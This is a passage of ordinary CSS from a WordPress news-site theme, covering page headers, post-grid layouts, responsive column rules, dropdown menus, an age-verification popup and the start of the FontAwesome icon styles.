border-top: 2px solid;
width: 40px;
bottom: 0;
left: 50%;
color: inherit;
opacity: 0.2;
margin-left: -20px;
}
.penci-page-header-wrap.penci-phhide-bread .penci-page-header-title {
margin-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title {
padding-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title:before {
content: none;
}
.penci-page-header-wrap.penci-pheader-left {
text-align: left;
}
.penci-page-header-wrap.penci-pheader-left .penci-page-header-title:before {
left: 0;
margin-left: 0;
}
.penci-page-header-wrap.penci-pheader-center {
text-align: center;
}
.penci-page-header-wrap.penci-pheader-center .penci-page-header-title:before {
left: 50%;
margin-left: -20px;
}
.penci-page-header-wrap.penci-pheader-right {
text-align: right;
}
.penci-page-header-wrap.penci-pheader-right .penci-page-header-title:before {
left: auto;
right: 0;
}
.penci-latest-posts-left .grid-header-box,
.penci-latest-posts-left .header-list-style,
.penci-latest-posts-left .header-standard {
text-align: left;
}
.penci-latest-posts-left .header-list-style:after,
.penci-latest-posts-left .grid-header-box:after,
.penci-latest-posts-left .header-standard:after,
.penci-latest-posts-left.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-left .list-post .header-list-style:after,
.penci-latest-posts-left .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 0;
margin-left: 0;
right: auto;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta {
padding-left: 20px !important;
padding-right: 10px;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 20px;
right: auto;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box {
padding-left: 10px;
padding-right: 5px;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-left .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: 10px;
right: auto;
}
.penci-latest-posts-center .grid-header-box,
.penci-latest-posts-center .header-list-style,
.penci-latest-posts-center .header-standard {
text-align: center;
}
.penci-latest-posts-center .header-list-style:after,
.penci-latest-posts-center .grid-header-box:after,
.penci-latest-posts-center .header-standard:after,
.penci-latest-posts-center.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-center .list-post .header-list-style:after,
.penci-latest-posts-center .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-center .header-standard.standard-overlay-meta:after {
left: 50%;
right: auto;
margin-left: -30px;
}
.penci-latest-posts-center .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 10px;
}
.penci-latest-posts-right .header-list-style,
.penci-latest-posts-right .grid-header-box,
.penci-latest-posts-right .header-standard {
text-align: right;
}
.penci-latest-posts-right .header-list-style:after,
.penci-latest-posts-right .grid-header-box:after,
.penci-latest-posts-right .header-standard:after,
.penci-latest-posts-right.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-right .list-post .header-list-style:after,
.penci-latest-posts-right .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
margin-left: 0;
right: 0;
margin-right: 0;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box {
padding-right: 10px;
padding-left: 5px;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-right .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: auto;
right: 10px;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 20px !important;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
right: 20px;
}
.penci-grid-excerpt-left .penci-grid li .item .item-content,
.penci-grid-excerpt-left .penci-masonry .item-masonry .item-content,
.penci-grid-excerpt-left .penci-featured-infor .item-content,
.penci-std-excerpt-left .penci-grid .mixed-detail .item-content,
.penci-std-continue-left .penci-more-link,
.penci-std-excerpt-left .standard-main-content {
text-align: left;
}
.penci-grid-excerpt-center .penci-grid li .item .item-content,
.penci-grid-excerpt-center .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-center .penci-grid .mixed-detail .item-content,
.penci-std-continue-center .penci-more-link,
.penci-std-excerpt-center .standard-main-content,
.penci-grid-excerpt-center .penci-featured-infor .item-content {
text-align: center;
}
.penci-grid-excerpt-right .penci-grid li .item .item-content,
.penci-grid-excerpt-right .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-right .penci-grid .mixed-detail .item-content,
.penci-std-continue-right .penci-more-link,
.penci-std-excerpt-right .standard-main-content,
.penci-grid-excerpt-right .penci-featured-infor .item-content {
text-align: right;
}
.penci-std-continue-left .penci-more-link a.more-link:before,
.penci-std-continue-right .penci-more-link a.more-link:after {
content: none;
}
.penci-std-continue-right .penci-more-link a.more-link:before,
.penci-std-continue-left .penci-more-link a.more-link:after,
.penci-std-continue-center .penci-more-link a.more-link:before,
.penci-std-continue-center .penci-more-link a.more-link:after {
content: '';
}
@media only screen and (max-width: 1400px) and (min-width: 961px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
padding: 0 10px;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 726px;
}
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 10px;
}
.btn-twoline .penci-slider_btnwrap {
white-space: pre-line;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 0 !important;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn.pencislider-btn-2 {
margin-top: 15px;
}
}
@media only screen and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item .content-list-right {
height: auto;
min-height: 0;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .content-list-right {
order: 1;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .thumbnail,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .thumbnail {
order: 2;
}
}
.penci-latest-posts-el .penci-pagination {
margin-top: 30px;
margin-bottom: 0
}
.penci-latest-posts-el.penci-latest-posts-boxed-2 .penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 0 !important;
}
.penci-latest-posts-el.penci-latest-posts-standard .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-classic .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-overlay .penci-wrapper-data > .grid-overlay:last-child,
.penci-latest-posts-el.penci-latest-posts-featured .penci-wrapper-data > .grid-featured:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:last-child {
margin-bottom: 0 !important;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(3),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.layout-14_14_12 .penci-sidebar-right,
.layout-12_14_14 .penci-sidebar-left,
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
display: none !important;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.layout-14_14_12 .penci-vc-sidebar,
.layout-12_14_14 .penci-vc-sidebar,
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.layout-14_14_12 .penci-main-content {
width: 70.94%;
}
.layout-12_14_14 .penci-main-content,
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
padding-left: 0;
width: 70.94%;
}
}
@media only screen and (max-width: 1200px) and (min-width: 768px) {
.penci-repons-elsection.penci-structure-34 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
width: 50%;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-66.penci-ercol-order-2 {
width: 100%;
order: 1;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3 {
order: 3;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
order: 2;
}
}
@media only screen and (max-width: 1400px) {
.penci-repons-elsection.penci-structure-50 .elementor-row,
.penci-repons-elsection.penci-structure-60 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16 {
width: 33.3333%;
}
}
@media only screen and (max-width: 1170px) {
.penci-repons-elsection.penci-structure-40 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 50%;
}
}
@media only screen and (max-width: 960px) {
.container.two-sidebar .penci-sidebar-content,
.container.two-sidebar #main {
width: 100%;
}
.container.two-sidebar #main {
order: 1;
}
.penci-vc-row .penci-vc-column {
width: 100%;
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 33.33333%
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 100%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls {
width: 100%;
}
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-video_playlist .penci-video-nav,
.penci-video_playlist .penci-video-play {
width: 100%;
float: none;
position: relative;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: #111;
color: #fff;
}
.penci-repons-elsection.penci-structure-21 .elementor-row,
.penci-repons-elsection.penci-structure-22 .elementor-row,
.penci-repons-elsection.penci-structure-30 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-30 .elementor-column.penci-ercol-33 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1 {
display: block;
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 2;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 1;
}
}
@media only screen and (max-width: 767px) {
#main .penci-repons-elsection .elementor-column {
width: 100% !important;
}
#main .penci-repons-elsection .elementor-column:not( :last-child ) {
margin-bottom: 20px;
}
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-16 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="16"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-33 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="33"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-25 + .elementor-col-25 + .elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] + .elementor-column[data-col="25"] > .elementor-element-populated {
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show4 .penci-countdown-section,
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 50%
}
.penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1 {
order: 2;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 3;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 1;
}
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 100%;
}
.penci-top-bar .pctopbar-item.penci-topbar-trending {
display: none;
padding: 0 10px;
}
}
@media only screen and (max-width: 480px) {
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 100%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item,
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 100%;
float: none;
}
}
.menu-item-has-label .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 25px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 2px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #FFF;
background-color: var(--pcaccent-cl);
}
#sidebar-nav .menu-item-has-label .menu-label {
left: auto;
}
.menu-item-has-label .menu-label.label-style-1:before,
.menu-item-has-label .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.menu-item-has-label .menu-label.label-style-2:before {
left: 0;
}
.menu-item-has-label .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -4px;
content: "";
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.penci-mega-content-container {
text-align: initial;
}
.desktop-meta-bg-hidden {
display: none;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
.tablet-meta-bg-hidden {
display: none;
}
}
@media only screen and (max-width: 767px) {
.mobile-meta-bg-hidden {
display: none;
}
}
.biggrid-archive-wrapper .grid-post-box-meta {
overflow: hidden;
}
.featured-list-title {
margin-bottom: 30px;
}
.penci-dropdown-menu {
position: absolute;
visibility: hidden;
opacity: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background-color: #fff;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.penci-dropdown-menu.penci-mega-full-width {
left: 0;
}
.penci-dropdown-menu.penci-mega-custom-width {
left: auto;
right: auto;
}
.navigation .penci-dropdown-menu.penci-mega-custom-width .container,
#navigation .penci-dropdown-menu.penci-mega-custom-width .container {
display: block;
}
.penci-dropdown-menu .post-entry {
line-height: unset;
margin-bottom: 0;
}
.navigation .penci-dropdown-menu,
#navigation .penci-dropdown-menu {
max-width: 100vw;
}
#navigation .penci-dropdown-menu .penci-megamenu,
.navigation .penci-dropdown-menu .penci-megamenu,
#navigation .penci-dropdown-menu .container,
.navigation .penci-dropdown-menu .container {
display: block;
}
#navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu,
.navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu {
min-width: 600px;
}
.navigation .penci-mega-custom-width .container,
#navigation .penci-mega-custom-width .container {
width: 100%;
}
.penci-dropdown-menu.loading {
min-height: 150px;
}
.penci-dropdown-menu:before {
opacity: 0;
background-color: inherit;
transition: all .2s ease;
top: 0;
left: 0;
right: 0;
bottom: 0;
content: "";
position: absolute;
min-height: 0;
}
.penci-dropdown-menu.loading:before {
opacity: 1;
z-index: 8;
}
.penci-dropdown-menu:after {
opacity: 0;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #BBB;
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
position: absolute;
top: 50%;
left: 50%;
margin-top: -12px;
margin-left: -12px;
width: 24px;
height: 24px;
}
@keyframes penci-menu-rotate {
100% {
transform: rotate(360deg);
}
}
.penci-dropdown-menu.loading:after {
opacity: 1;
z-index: 9;
animation: penci-menu-rotate 0.35s infinite linear;
}
.button-popup-content,
.penci-popup-content,
.penci-age-verify {
position: relative;
width: 100%;
max-width: 650px;
margin-right: auto;
margin-left: auto;
background-color: #fff;
padding: 40px;
text-align: center;
display: none;
}
.mfp-wrap .button-popup-content,
.mfp-wrap .penci-popup-content,
.mfp-wrap .penci-age-verify {
display: block;
}
.penci-age-verify .penci-age-verify-buttons {
margin-top: 30px;
}
.penci-age-verify .penci-age-verify-buttons .button {
display: inline-block;
padding: 0 15px;
line-height: 35px;
background-color: var(--pcaccent-cl);
color: #fff;
text-transform: uppercase;
font-weight: var(--pchead-wei);
transition: 0.3s all ease-in-out;
}
.penci-age-verify .penci-age-verify-buttons .button.penci-age-verify-forbidden {
color: var(--pctext-cl);
background-color: #f1f1f1;
}
.penci-age-verify .penci-age-verify-buttons .button:hover {
opacity: 0.8;
}
.penci-age-verify.penci-forbidden .penci-age-verify-text,
.penci-age-verify.penci-forbidden .penci-age-verify-buttons {
display: none;
}@font-face{font-family:'FontAwesome';src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg'); font-display: swap; font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 